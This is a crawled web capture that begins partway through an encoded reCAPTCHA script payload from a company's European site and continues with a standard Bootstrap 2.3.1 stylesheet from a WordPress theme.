YcbzHDjmDDnDpcw5vCmMKrw6jCjn0OwoNFGxrDrT/ClsKWWsOcw4HDgXbCk8KuwokKwrgCw4lkMVbDvU4lEcKIwrkaVFHCp8KnwrplwrcAVsKvUMKBAVRHwo5Vwrp/w4YDwoh5w58/w7fDqcKmCMK1R8KHwq8+T8KrVsOmwrJdwqrCjcObw67Dr3/DucKoYgYXf8K1worDq8OUN8OVwoHCvB4uw7k/w6xVwp/DjUjDmMOsL8OLB8Kle8O6X8OOFsO2w6LCpGzDusKIwp7CvUnCqBfCvj/CgTjDqsOOwpVQOcOhKMK/L8KBw5Nyw4RCwpwqw7Bpw5pdwp80GnsYBcKYw6czw6fCsCkePzYPw43CgUU/w4Ulw54cwpXCr8OIwrDCv3Viwo4/[base64]/DqcK0IMOkwqQnw5oKW8KHw5hDYTp+IsKuMMKPw5bDh8OCBMO9SEzDvHVXGA4QcExswpPCgcOaDcKAGcO2w53DjnLCmSzCmwBJwo1Xw4TDnXE7GxtbasOaCkI+w6nCjF/DrMKMw6ZVwrHCpMKZw43CvcKjw7Q6wo/Cl1Fcw6TChMKkw6DCtsOFw6nDqTAswo5sw5LDp8OKworDtWTCkcOQw5Z1FThBH1jDsFITTBLDkDvDvxJJW8KgwqvDoEbDnl1ZEMK/[base64]/CisO4VDdze0JiwqwMCUjCu3xlw5XCnG91QGTDnMK/HA4jOGzDssOcw5M1w5HDtAzDv3DDnnvCnsODdGsNKEk4H0IfTcO8w4sYHSodD8ORfsO+RsOzw5UkAH06TXRuwpHCm8KfQ3E3QyvDjMKTwr0Zw7vDoVd1wqECBQh9D8O/wqs0GcKbGj1Hwr3CpsKSwq0Qw5wMw7IrJcOOw7rCl8OWHcO+YG5KwrDDuMOqw6/DghrDgBjDm8OdRMOWLS4Pw4jCosOOwrg+HiJtwqzDiQ7CrMOAd8O8wqwVV0/DsTzCiz9FwohHXwtbw4IOw6nDg8KZQGLCu1rDvsOaWhPDnzrDu8O9w65/wpfDjMK3Dm7DmFo/[base64]/DkgnDqcKuw484w6QXOFvCmMKnwo/Dt0DDicOCTMObNlEqwqfClSU6SCMbwoF0w6PCjMKQwqHDjcO+w6LCqm/DgsKOw5kbw5tTw4JiB8O1wrXCo17CnjLCngAcNcK3NcKMBmY/woY9LcObwpYHw4NDUMKywp4AwqN2QcOgw65ZJMO8QcOsw6cBwrQhMcOewr06bBIveVR0w7MSKTzDtVRnwofDoWDDksKZTTLCssKSw5HChMOqwp9Jwod3IGM7FDJxPsOmw6JnaX0kwoBbVsKEwoPDusOPSh3DvsKWw6leJD/CqDgRwp95wr1iCsKbwqLCjBg4YMKWw7Adwr/DkT3CvsKeOcKKE8ObKUDCoi7ChMO5wq/CsCp3KsOzw4LDkcKlMC7DocK4wok9w5fChcOiMMOxw47CqMKBwoPDv8Olw7rCvcOoR8Oyw7zCvGZcY1/CmMKPw4vDq8OODDg/[base64]/QkbDnF9NLh0pwp1PwrMpEWchfX8Ww7/CksO9NsOXwo3DoMO2a8OtwpLCvDcdWsKhwqdOwol+aW3DuW3Ch8K8wqrClsKrw6HDoQsPw5/DtUAqw60nXjhwbsKpKMKoNsOvw5jCosKBwo7DksKARVlvw4BPIcKywq7DpnwpYMOEW8OgRMOZwpXCksK0wqnDsH8Ef8KyKsO6dGYOwr7CjMOoMMKtQ8K/eDQHw67Cug0mJhICwpPCmRbDlsK1w47Dh0PCg8KWNz7Co8KjDsKYwqTCtlNlfMKiL8OEY8K/F8OHw7fCn1fCo8OQUGBKwpQ2AsOoO2MbGMKdKsO7w6bDhcKAw4HCksOEIcKDQTB5w6fCgMKrwq9/wobDl3zCj8ODwrnCk1LDkzbDgEtuw5HCrEhpw7/CrEnDkGJCw7TCp0fDvMKLZlPCrcKkwplRLsOqCUoRQcKWwrFrw43DgcK4w4bCiDIbWsOSw63DqMKOwopqwrweesK0QkrDvmrDs8KHwo3Cp8KHwohBwrHDs3DCpHvCj8Kgw5xFX29BbGbCiXDDmT/[base64]/wp3CphA7HHTCoxsuQsOtTmXDg3Rww4TCqcO3wqI4NnrDigZMGMKvG8Orwq/CiSHCjmXDuMO8csKDw5fCpcOFw75CGwXDr8KJRMKxw6xAK8OFw6Y7wr/ChMKmFMKZw5kVw5Mne8KcXlTCqcOswq1qw47CqMKWwrPDmcOTPQTDmsKVHRXCp1zCj2LCjsK/w5cWZsOlElAcDgFWZGo3w5jDojcow6TCqX3CtsOSw5w5w67CpC0aNzrCu2QzRl7DnWw0w4hfKjPCosKOwr7CuylPw5xrw6XCh8KxwoLCqnTCr8OLwqUKwr/[base64]/CsB7CpirCnMKUCMO8w77Dmm9wwpIxwo4AwrdBw5t6w7Zew6ohwpbCoz/[base64]/Y8OwwrnCi3gRwpLDjFjCtWjCu2jDgVXCuD7DpMKTwpdVX8K+VELDmybCksOwWcOocnLDi0rCuFjDuiDCnMOSeSJqwoZmw7DDpMK/w4fDpXrClMOlw4DCpcOFVDrCkz3Dp8OTAMK7TMONQMKKX8KNw6/Dr8OMw5hAcGnCvyXCvcOhFcKRwrrClMOIHVYNU8Omw55qWC89wrpAKg3CosOKH8KMwq87KMK6wqYEworDt8KUwr/ClMO2w6HCjMOXQkLCjXwSwpLDgEbCrnfDncOlWMO/[base64]/Dg8OAKUYmE8O9w44Nw57Cg8OnK8K6w4lsw4cdRGVMw4NXw4dxdD1Bw5Mcwq3CnsKcwpvClMOiEk7Du1nDocOVw6Imwotdwp8Sw4Y6w5V4wqnDk8OAYsKOT8KwcXh4w5bDu8Kcw6TCjsK/[base64]/fsKPH8KQwpIcw7IFwogwD8K1azkWwoPDgsK6w63DjH7Ds8Kkw6V+w5Y6LWwKwrpIMWpHI8Kcwp7DhQrCucO2G8OEwqd4wrbDvQNKwq3DqsKJwpxAMMO3Q8Kuwrdmw4/Dl8K1AMKiKCpaw4IzwrPCu8KvJMOXwrfCvMO9wqnDnllbIMKIw4ZBaRoww7zCgC3DmC3DsMKPVkTCmgXCk8K5LxpQZAcCf8KOw4klwrZ/HiPCp3JJw6nCrzlTw7HChyfDpcO7eAJkwoMVdSoZw4NgNsKAccKBwr4xF8KSKi/CsFNgOR/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeBAZwUAAAAAJrdTBx_Btvmkkzxb_3dRllZKJu5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europe.nhtglobal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229uU4UUfFYaXggh5ZCo2LRJQ8jFEWQJov81o0DsC7sUk\\u003d\x22,1,0,null,1,1768374214228,0,0,[62,75,108,162],null,[190],\x22RC-hM7hLn9xxp_OsA\x22,null,null,null,null,null,\x220dAFcWeA6ky2mG1stLnOvvRGOZXat6x0Pn4ONseCC3QWjzAet-p4Qv8UQfBn6ZAlf4_c_D5HcJN18BjX--RS7NvoD-DqHj9Psgvg\x22,1768457014273]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://europe.nhtglobal.com/wp-content/themes/flatco/assets/css/bootstrap.min.css?ver=1405354543
body_size: 13419
content:
/*!
 * Bootstrap v2.3.1
 *
 * Copyright 2012 Twitter,  Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
 .clearfix {
    *zoom: 1;
}
.clearfix:before, .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}

.hide-text {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.input-block-level {
    display: block;
    width: 100%;
    min-height: 26px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

a:hover, a:active {
    outline: 0;
}

sub, sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
    vertical-align: middle;
    border: 0;
    -ms-interpolation-mode: bicubic;
}

#map_canvas img, .google-maps img {
    max-width: none;
}

button, input, select, textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
}

button, input {
    *overflow: visible;
    line-height: normal;
}

button::-moz-focus-inner, input::-moz-focus-inner {
    padding: 0;
    border: 0;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {
    cursor: pointer;
}

input[type="search"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

@media print {
    * {
        text-shadow: none !important;
        color: #000 !important;
        background: transparent !important;
        box-shadow: none !important;
    }
    a, a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
        content: "";
    }
    pre, blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr, img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    @page  {
        margin: 0.5cm;
    }
    p, h2, h3 {
        orphans: 3;
        widows: 3;
    }
    h2, h3 {
        page-break-after: avoid;
    }
}
body {
    margin: 0;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    line-height: 1.6;
    color: #7d7d7d;
    background-color: #ffffff;
}

a {
    color: #999999;
    text-decoration: none;
}

a:hover, a:focus {
    color: #737373;
    text-decoration: underline;
}

.img-rounded {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.img-polaroid {
    padding: 4px;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.2);
    -webkit-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
    -moz-box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
    box-shadow: 0 1px 3px rgba(0,  0,  0,  0.1);
}

.img-circle {
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    border-radius: 500px;
}

.row {
    margin-left: -20px;
    *zoom: 1;
}
.row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
}

.row:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
}

.container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 940px;
}

.span12 {
    width: 940px;
}

.span11 {
    width: 860px;
}

.span10 {
    width: 780px;
}

.span9 {
    width: 700px;
}

.span8 {
    width: 620px;
}

.span7 {
    width: 540px;
}

.span6 {
    width: 460px;
}

.span5 {
    width: 380px;
}

.span4 {
    width: 300px;
}

.span3 {
    width: 220px;
}

.span2 {
    width: 140px;
}

.span1 {
    width: 60px;
}

.offset12 {
    margin-left: 980px;
}

.offset11 {
    margin-left: 900px;
}

.offset10 {
    margin-left: 820px;
}

.offset9 {
    margin-left: 740px;
}

.offset8 {
    margin-left: 660px;
}

.offset7 {
    margin-left: 580px;
}

.offset6 {
    margin-left: 500px;
}

.offset5 {
    margin-left: 420px;
}

.offset4 {
    margin-left: 340px;
}

.offset3 {
    margin-left: 260px;
}

.offset2 {
    margin-left: 180px;
}

.offset1 {
    margin-left: 100px;
}

.row-fluid {
    width: 100%;
    *zoom: 1;
}
.row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
}

.row-fluid:after {
    clear: both;
}

.row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 26px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574468085%;
    *margin-left: 2.074468085106383%;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .controls-row [class*="span"]+[class*="span"] {
    margin-left: 2.127659574468085%;
}

.row-fluid .span12 {
    width: 100%;
    *width: 99.94680851063829%;
}

.row-fluid .span11 {
    width: 91.48936170212765%;
    *width: 91.43617021276594%;
}

.row-fluid .span10 {
    width: 82.97872340425532%;
    *width: 82.92553191489361%;
}

.row-fluid .span9 {
    width: 74.46808510638297%;
    *width: 74.41489361702126%;
}

.row-fluid .span8 {
    width: 65.95744680851064%;
    *width: 65.90425531914893%;
}

.row-fluid .span7 {
    width: 57.44680851063829%;
    *width: 57.39361702127659%;
}

.row-fluid .span6 {
    width: 48.93617021276595%;
    *width: 48.88297872340425%;
}

.row-fluid .span5 {
    width: 40.42553191489362%;
    *width: 40.37234042553192%;
}

.row-fluid .span4 {
    width: 31.914893617021278%;
    *width: 31.861702127659576%;
}

.row-fluid .span3 {
    width: 23.404255319148934%;
    *width: 23.351063829787233%;
}

.row-fluid .span2 {
    width: 14.893617021276595%;
    *width: 14.840425531914894%;
}

.row-fluid .span1 {
    width: 6.382978723404255%;
    *width: 6.329787234042553%;
}

.row-fluid .offset12 {
    margin-left: 104.25531914893617%;
    *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
    margin-left: 102.12765957446808%;
    *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
    margin-left: 95.74468085106382%;
    *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
    margin-left: 93.61702127659574%;
    *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
    margin-left: 87.23404255319149%;
    *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
    margin-left: 85.1063829787234%;
    *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
    margin-left: 78.72340425531914%;
    *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
    margin-left: 76.59574468085106%;
    *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
    margin-left: 70.2127659574468%;
    *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
    margin-left: 68.08510638297872%;
    *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
    margin-left: 61.70212765957446%;
    *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
    margin-left: 59.574468085106375%;
    *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
    margin-left: 53.191489361702125%;
    *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
    margin-left: 51.063829787234035%;
    *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
    margin-left: 44.68085106382979%;
    *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
    margin-left: 42.5531914893617%;
    *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
    margin-left: 36.170212765957444%;
    *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
    margin-left: 34.04255319148936%;
    *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
    margin-left: 27.659574468085104%;
    *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
    margin-left: 25.53191489361702%;
    *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
    margin-left: 19.148936170212764%;
    *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
    margin-left: 17.02127659574468%;
    *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
    margin-left: 10.638297872340425%;
    *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
    margin-left: 8.51063829787234%;
    *margin-left: 8.404255319148938%;
}

[class*="span"].hide, .row-fluid [class*="span"].hide {
    display: none;
}

[class*="span"].pull-right, .row-fluid [class*="span"].pull-right {
    float: right;
}

.container {
    margin-right: auto;
    margin-left: auto;
    *zoom: 1;
}
.container:before, .container:after {
    display: table;
    content: "";
    line-height: 0;
}

.container:after {
    clear: both;
}

.container-fluid {
    padding-right: 20px;
    padding-left: 20px;
    *zoom: 1;
}
.container-fluid:before, .container-fluid:after {
    display: table;
    content: "";
    line-height: 0;
}

.container-fluid:after {
    clear: both;
}

p {
    margin: 0 0 8px;
}

.lead {
    margin-bottom: 16px;
    font-size: 19.5px;
    font-weight: 200;
    line-height: 24px;
}

small {
    font-size: 85%;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

cite {
    font-style: normal;
}

.muted {
    color: #999999;
}

a.muted:hover, a.muted:focus {
    color: #808080;
}

.text-warning {
    color: #c09853;
}

a.text-warning:hover, a.text-warning:focus {
    color: #a47e3c;
}

.text-error {
    color: #b94a48;
}

a.text-error:hover, a.text-error:focus {
    color: #953b39;
}

.text-info {
    color: #3a87ad;
}

a.text-info:hover, a.text-info:focus {
    color: #2d6987;
}

.text-success {
    color: #468847;
}

a.text-success:hover, a.text-success:focus {
    color: #356635;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

h1, h2, h3, h4, h5, h6 {
    margin: 8px 0;
    font-family: inherit;
    font-weight: bold;
    line-height: 16px;
    color: inherit;
    text-rendering: optimizelegibility;
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999999;
}

h1, h2, h3 {
    line-height: 32px;
}

h1 {
    font-size: 35.75px;
}

h2 {
    font-size: 29.25px;
}

h3 {
    font-size: 22.75px;
}

h4 {
    font-size: 16.25px;
}

h5 {
    font-size: 13px;
}

h6 {
    font-size: 11.049999999999999px;
}

h1 small {
    font-size: 22.75px;
}

h2 small {
    font-size: 16.25px;
}

h3 small {
    font-size: 13px;
}

h4 small {
    font-size: 13px;
}

.page-header {
    padding-bottom: 7px;
    margin: 16px 0 24px;
    border-bottom: 1px solid #eeeeee;
}

ul, ol {
    padding: 0;
    margin: 0 0 8px 25px;
}

ul ul, ul ol, ol ol, ol ul {
    margin-bottom: 0;
}

li {
    line-height: 16px;
}

ul.unstyled, ol.unstyled {
    margin-left: 0;
    list-style: none;
}

ul.inline, ol.inline {
    margin-left: 0;
    list-style: none;
}
ul.inline>li, ol.inline>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-bottom: 16px;
}

dt, dd {
    line-height: 16px;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 8px;
}

.dl-horizontal {
    *zoom: 1;
}
.dl-horizontal:before, .dl-horizontal:after {
    display: table;
    content: "";
    line-height: 0;
}

.dl-horizontal:after {
    clear: both;
}

.dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.dl-horizontal dd {
    margin-left: 180px;
}

hr {
    margin: 16px 0;
    border: 0;
    border-top: 1px solid #eeeeee;
    border-bottom: 1px solid #ffffff;
}

abbr[title], abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999999;
}

abbr.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

blockquote {
    padding: 0 0 0 15px;
    margin: 0 0 16px;
    border-left: 5px solid #eeeeee;
}
blockquote p {
    margin-bottom: 0;
    font-size: 16.25px;
    font-weight: 300;
    line-height: 1.25;
}

blockquote small {
    display: block;
    line-height: 16px;
    color: #999999;
}
blockquote small:before {
    content: '\2014 \00A0';
}

blockquote.pull-right {
    float: right;
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
}
blockquote.pull-right p, blockquote.pull-right small {
    text-align: right;
}

blockquote.pull-right small:before {
    content: '';
}

blockquote.pull-right small:after {
    content: '\00A0 \2014';
}

q:before, q:after, blockquote:before, blockquote:after {
    content: "";
}

address {
    display: block;
    margin-bottom: 16px;
    font-style: normal;
    line-height: 16px;
}

code, pre {
    padding: 0 3px 2px;
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
    font-size: 11px;
    color: #333333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

code {
    padding: 2px 4px;
    color: #d14;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    white-space: nowrap;
}

pre {
    display: block;
    padding: 7.5px;
    margin: 0 0 8px;
    font-size: 12px;
    line-height: 16px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    white-space: pre-wrap;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border: 1px solid rgba(0,  0,  0,  0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
pre.prettyprint {
    margin-bottom: 16px;
}

pre code {
    padding: 0;
    color: inherit;
    white-space: pre;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.label, .badge {
    display: inline-block;
    padding: 2px 4px;
    font-size: 10.998px;
    font-weight: bold;
    line-height: 14px;
    color: #ffffff;
    vertical-align: baseline;
    white-space: nowrap;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.25);
    background-color: #999999;
}

.label {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.badge {
    padding-left: 9px;
    padding-right: 9px;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px;
}

.label:empty, .badge:empty {
    display: none;
}

a.label:hover, a.label:focus, a.badge:hover, a.badge:focus {
    color: #ffffff;
    text-decoration: none;
    cursor: pointer;
}

.label-important, .badge-important {
    background-color: #b94a48;
}

.label-important[href], .badge-important[href] {
    background-color: #953b39;
}

.label-warning, .badge-warning {
    background-color: #f89406;
}

.label-warning[href], .badge-warning[href] {
    background-color: #c67605;
}

.label-success, .badge-success {
    background-color: #468847;
}

.label-success[href], .badge-success[href] {
    background-color: #356635;
}

.label-info, .badge-info {
    background-color: #3a87ad;
}

.label-info[href], .badge-info[href] {
    background-color: #2d6987;
}

.label-inverse, .badge-inverse {
    background-color: #333333;
}

.label-inverse[href], .badge-inverse[href] {
    background-color: #1a1a1a;
}

.btn .label, .btn .badge {
    position: relative;
    top: -1px;
}

.btn-mini .label, .btn-mini .badge {
    top: 0;
}

table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

.table {
    width: 100%;
    margin-bottom: 16px;
}
.table th, .table td {
    padding: 8px;
    line-height: 16px;
    text-align: left;
    vertical-align: top;
    border-top: 1px solid #dddddd;
}

.table th {
    font-weight: bold;
}

.table thead th {
    vertical-align: bottom;
}

.table caption+thead tr:first-child th, .table caption+thead tr:first-child td, .table colgroup+thead tr:first-child th, .table colgroup+thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
    border-top: 0;
}

.table tbody+tbody {
    border-top: 2px solid #dddddd;
}

.table .table {
    background-color: #ffffff;
}

.table-condensed th, .table-condensed td {
    padding: 4px 5px;
}

.table-bordered {
    border: 1px solid #dddddd;
    border-collapse: separate;
    *border-collapse: collapse;
    border-left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.table-bordered th, .table-bordered td {
    border-left: 1px solid #dddddd;
}

.table-bordered caption+thead tr:first-child th, .table-bordered caption+tbody tr:first-child th, .table-bordered caption+tbody tr:first-child td, .table-bordered colgroup+thead tr:first-child th, .table-bordered colgroup+tbody tr:first-child th, .table-bordered colgroup+tbody tr:first-child td, .table-bordered thead:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child th, .table-bordered tbody:first-child tr:first-child td {
    border-top: 0;
}

.table-bordered thead:first-child tr:first-child>th:first-child, .table-bordered tbody:first-child tr:first-child>td:first-child, .table-bordered tbody:first-child tr:first-child>th:first-child {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.table-bordered thead:first-child tr:first-child>th:last-child, .table-bordered tbody:first-child tr:first-child>td:last-child, .table-bordered tbody:first-child tr:first-child>th:last-child {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
}

.table-bordered thead:last-child tr:last-child>th:first-child, .table-bordered tbody:last-child tr:last-child>td:first-child, .table-bordered tbody:last-child tr:last-child>th:first-child, .table-bordered tfoot:last-child tr:last-child>td:first-child, .table-bordered tfoot:last-child tr:last-child>th:first-child {
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.table-bordered thead:last-child tr:last-child>th:last-child, .table-bordered tbody:last-child tr:last-child>td:last-child, .table-bordered tbody:last-child tr:last-child>th:last-child, .table-bordered tfoot:last-child tr:last-child>td:last-child, .table-bordered tfoot:last-child tr:last-child>th:last-child {
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}

.table-bordered tfoot+tbody:last-child tr:last-child td:first-child {
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
}

.table-bordered tfoot+tbody:last-child tr:last-child td:last-child {
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
}

.table-bordered caption+thead tr:first-child th:first-child, .table-bordered caption+tbody tr:first-child td:first-child, .table-bordered colgroup+thead tr:first-child th:first-child, .table-bordered colgroup+tbody tr:first-child td:first-child {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.table-bordered caption+thead tr:first-child th:last-child, .table-bordered caption+tbody tr:first-child td:last-child, .table-bordered colgroup+thead tr:first-child th:last-child, .table-bordered colgroup+tbody tr:first-child td:last-child {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
}

.table-striped tbody>tr:nth-child(odd)>td, .table-striped tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9;
}

.table-hover tbody tr:hover>td, .table-hover tbody tr:hover>th {
    background-color: #f5f5f5;
}

table td[class*="span"], table th[class*="span"], .row-fluid table td[class*="span"], .row-fluid table th[class*="span"] {
    display: table-cell;
    float: none;
    margin-left: 0;
}

.table td.span1, .table th.span1 {
    float: none;
    width: 44px;
    margin-left: 0;
}

.table td.span2, .table th.span2 {
    float: none;
    width: 124px;
    margin-left: 0;
}

.table td.span3, .table th.span3 {
    float: none;
    width: 204px;
    margin-left: 0;
}

.table td.span4, .table th.span4 {
    float: none;
    width: 284px;
    margin-left: 0;
}

.table td.span5, .table th.span5 {
    float: none;
    width: 364px;
    margin-left: 0;
}

.table td.span6, .table th.span6 {
    float: none;
    width: 444px;
    margin-left: 0;
}

.table td.span7, .table th.span7 {
    float: none;
    width: 524px;
    margin-left: 0;
}

.table td.span8, .table th.span8 {
    float: none;
    width: 604px;
    margin-left: 0;
}

.table td.span9, .table th.span9 {
    float: none;
    width: 684px;
    margin-left: 0;
}

.table td.span10, .table th.span10 {
    float: none;
    width: 764px;
    margin-left: 0;
}

.table td.span11, .table th.span11 {
    float: none;
    width: 844px;
    margin-left: 0;
}

.table td.span12, .table th.span12 {
    float: none;
    width: 924px;
    margin-left: 0;
}

.table tbody tr.success>td {
    background-color: #dff0d8;
}

.table tbody tr.error>td {
    background-color: #f2dede;
}

.table tbody tr.warning>td {
    background-color: #fcf8e3;
}

.table tbody tr.info>td {
    background-color: #d9edf7;
}

.table-hover tbody tr.success:hover>td {
    background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover>td {
    background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover>td {
    background-color: #faf2cc;
}

.table-hover tbody tr.info:hover>td {
    background-color: #c4e3f3;
}

form {
    margin: 0 0 16px;
}

fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 16px;
    font-size: 19.5px;
    line-height: 32px;
    color: #333333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
legend small {
    font-size: 12px;
    color: #999999;
}

label, input, button, select, textarea {
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
}

input, button, select, textarea {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

label {
    display: block;
    margin-bottom: 5px;
}

